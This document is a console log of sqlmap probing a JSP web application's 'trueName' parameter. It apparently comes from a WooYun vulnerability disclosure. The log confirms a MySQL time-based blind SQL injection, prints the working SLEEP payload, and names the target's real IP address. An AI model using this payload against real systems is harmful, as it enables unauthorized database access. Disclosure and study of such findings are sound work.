 [10:30:40] [INFO] testing if GET parameter 'trueName' is dynamic
[10:30:46] [WARNING] GET parameter 'trueName' does not appear dynamic
[10:30:48] [WARNING] heuristic (basic) test shows that GET parameter 'trueName'
might not be injectable
[10:30:50] [INFO] testing for SQL injection on GET parameter 'trueName'
[10:30:50] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:31:00] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[10:31:00] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER B
Y or GROUP BY clause'
[10:31:10] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[10:31:17] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[10:31:25] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[10:31:32] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[10:31:36] [INFO] testing 'MySQL inline queries'
[10:31:36] [INFO] testing 'PostgreSQL inline queries'
[10:31:36] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[10:31:37] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[10:31:37] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
[10:31:45] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[10:31:51] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)
'
[10:32:08] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - c
omment)'
[10:32:15] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[10:32:40] [INFO] GET parameter 'trueName' seems to be 'MySQL >= 5.0.12 AND time
-based blind (SELECT)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n]
[10:34:21] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:34:21] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[10:35:07] [INFO] checking if the injection point on GET parameter 'trueName' is
 a false positive
GET parameter 'trueName' is vulnerable. Do you want to keep testing the others (
if any)? [y/N]
sqlmap identified the following injection points with a total of 108 HTTP(s) req
uests:
---
Parameter: trueName (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: trueName=1' AND (SELECT * FROM (SELECT(SLEEP(5)))RLTD) AND 'ENIG'='
ENIG
---
[10:38:33] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[10:38:33] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 7 times
[10:38:33] [INFO] fetched data logged to text files under 'C:\Users\sherlock\.sq
lmap\output\218.75.212.7'
www.wooyun.org